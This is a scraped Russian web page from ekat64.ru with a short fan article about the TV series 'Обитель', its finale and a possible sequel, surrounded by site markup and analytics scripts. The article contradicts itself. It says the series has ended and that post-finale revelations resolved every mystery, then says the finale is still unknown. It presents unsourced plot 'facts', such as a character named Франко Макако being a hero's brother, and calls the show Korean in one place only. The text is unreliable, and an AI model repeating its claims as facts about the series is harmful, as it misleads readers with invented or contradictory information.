          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-832" class="article-post post-832 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Обитель под замком: раскрытие финала и все, что ожидает поклонников дальше</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p><strong>«Обитель»</strong>, один из самых успешных телесериалов последних лет, завершил свой путь на экранах мировой кинопромышленности. Со многими вопросами и нерешенными тайнами на протяжении шести сезонов, фанаты сериала ожидают долгожданное разъяснение после финала. Как складываются судьбы любимых персонажей? Какие сюжетные линии ожидают развития или, наоборот, будут закончены окончательно?</p>
                <p>Многие болельщики жалеют, что сериал закончился, но не могут дождаться продолжения сюжета. В этой статье мы рассмотрим ожидания и предположения, касающиеся завершения «Обители». А также обсудим, что ждет поклонников культового сериала после последнего эпизода.</p>
                <p>Также мы расскажем о слухах и новостях, связанных с будущим проектами, которые могут заинтересовать поклонников «Обители», и сможем сделать выводы о возможных связях и продолжениях событий, связанных с этим культовым телесериалом.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#novye-otkroveniya-o-personazhah">Новые откровения о персонажах</a>
                    </li>
                    <li class="level-1">
                      <a href="#kakim-obrazom-zavershitsya-syuzhet">Каким образом завершится сюжет?</a>
                    </li>
                    <li class="level-1">
                      <a href="#vozmozhna-li-prodolzhenie-seriala">Возможна ли продолжение сериала?</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakim-obrazom-zavershitsya-syuzhet-seriala">Каким образом завершится сюжет сериала «Обитель»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#budet-li-v-seriale-obitel-heppi-end-ili-geroi">Будет ли в сериале «Обитель» хэппи-энд или герои сойдут с дистанции?</a>
                    </li>
                    <li class="level-2">
                      <a href="#naskolko-mrachnym-budet-final-seriala-obitel">Насколько мрачным будет финал сериала «Обитель»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#budet-li-prodolzhenie-koreyskogo-seriala">Будет ли продолжение корейского сериала «Обитель» или это последний сезон?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kak-populyaren-serial-obitel-i-stoit-li-na">Как популярен сериал «Обитель» и стоит ли на него обращать внимание?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="novye-otkroveniya-o-personazhah">Новые откровения о персонажах</h2>
                <p>Один из главных вопросов, оставшихся без ответа после завершения сериала «Обитель», &#8212; что станет с главными персонажами? Новые откровения, которые появились после финала, окончательно расставили все точки над «i».</p>
                <p>Например, выяснилось, что одна из самых загадочных фигур сериала, Франко Макако, на самом деле является родным братом одного из главных героев. Кроме того, стало известно, что герои Виктория и Дэн что-то скрывают друг от друга и только после финала зрители узнают правду.</p>
                <ul>
                  <li>Франко Макако &#8212; родной брат главного героя</li>
                  <li>Дэн и Виктория скрывают друг от друга нечто важное</li>
                  <li>Зрители узнают правду только после завершения сериала</li>
                </ul>
                <p>Эти и многие другие откровения о персонажах заставят поклонников пересмотреть сериал заново и обратить внимание на многие детали, которые раньше могли остаться незамеченными.</p>
                <h2 id="kakim-obrazom-zavershitsya-syuzhet">Каким образом завершится сюжет?</h2>
                <p>После множества поворотов сюжета и неожиданных развязок, финал сериала «Обитель» ожидается довольно необычным и запоминающимся. Ведь создатели шоу всегда умудрялись удивлять зрителей, не позволяя им предугадывать развитие событий.</p>
                <p>Однако, как известно, все хорошее должно когда-то заканчиваться, и создатели сериала уже заявили, что последний сезон будет их последним. Спойлеры сюжетной линии не раскрывают, однако можно предположить, что все персонажи найдут свое место в итоге.</p>
                <p>Вероятно, противостояние главных героев с таинственным злодеем кульминацией и достигнет своего разрешения. Но каким же будет финальное действо, и какие решения примут герои? Это можно узнать только одним способом – посмотрев последние серии.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <h2 id="vozmozhna-li-prodolzhenie-seriala">Возможна ли продолжение сериала?</h2>
                <p>После того, как закончится последний эпизод сериала &#171;Обитель&#187;, многие поклонники будут задаваться вопросом: продолжится ли история дальше?</p>
                <p>Несмотря на то, что официальных заявлений о продолжении сериала пока нет, многие фанаты надеются на продолжение. Ведь сериал завершается на нескольких перспективных нотах, оставляя много места для развития истории.</p>
                <p>Кроме того, &#171;Обитель&#187; является очень популярным сериалом, который получил множество наград и высокие оценки критиков и зрителей. Это также может стать поводом для продолжения сериала.</p>
                <p>Однако, ничего не может быть гарантировано, и пока неизвестно, будет ли продолжение &#171;Обители&#187;. Поклонники могут только ждать и надеяться на то, что их любимый сериал продолжится.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="kakim-obrazom-zavershitsya-syuzhet-seriala">Каким образом завершится сюжет сериала «Обитель»?</h3>
                <blockquote class="question">
                  <p>Конкретный финал пока еще неизвестен, однако авторы обещают не разочаровать зрителей и предложить неожиданные повороты.</p>
                </blockquote>
                <h3 id="budet-li-v-seriale-obitel-heppi-end-ili-geroi">Будет ли в сериале «Обитель» хэппи-энд или герои сойдут с дистанции?</h3>
                <blockquote class="question">
                  <p>Точного ответа на этот вопрос нет. Все решит сценарист и режиссер. Однако мы можем предположить, что концовка будет логичной и соответствовать общей концепции произведения.</p>
                </blockquote>
                <h3 id="naskolko-mrachnym-budet-final-seriala-obitel">Насколько мрачным будет финал сериала «Обитель»?</h3>
                <blockquote class="question">
                  <p>Несмотря на темный задум сериала, финал может не быть таким грустным. Больше информации можно будет получить только после выхода последних эпизодов.</p>
                </blockquote>
                <h3 id="budet-li-prodolzhenie-koreyskogo-seriala">Будет ли продолжение корейского сериала «Обитель» или это последний сезон?</h3>
                <blockquote class="question">
                  <p>Пока нет информации о продлении сериала. Мы будем держать вас в курсе развития событий.</p>
                </blockquote>
                <h3 id="kak-populyaren-serial-obitel-i-stoit-li-na">Как популярен сериал «Обитель» и стоит ли на него обращать внимание?</h3>
                <blockquote class="question">
                  <p>Сериал имеет высокие рейтинги и рекомендуется к просмотру как поклонникам жанра, так и новичкам. Он точно будет интересен любителям детективов и мистики.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='98qM_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="832" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/obitel-pod-zamkom-raskrytie-finala-i-vse-cto-ozidaet-poklonnikov-dalse" data-title="Обитель под замком: раскрытие финала и все, что ожидает поклонников дальше" data-description="«Обитель», один из самых успешных телесериалов последних лет, завершил свой путь на экранах мировой кинопромышленности. Со многими вопросами и нерешенными тайнами на протяжении шести сезонов, фанаты сериала ожидают долгожданное разъяснение после финала. Как складываются судьбы любимых персонажей? Какие сюжетные линии ожидают развития или, наоборот, будут закончены окончательно? Многие болельщики жалеют, что сериал закончился, но не [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/obitel-pod-zamkom-raskrytie-finala-i-vse-cto-ozidaet-poklonnikov-dalse" content="Обитель под замком: раскрытие финала и все, что ожидает поклонников дальше">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/obitel-pod-zamkom-raskrytie-finala-i-vse-cto-ozidaet-poklonnikov-dalse";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"0314d652f3"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768719280324761
body_size: 396
content:
cb__utl_cb_share_1768719280324761('1ea92d09c43527572b24fe052f11127b');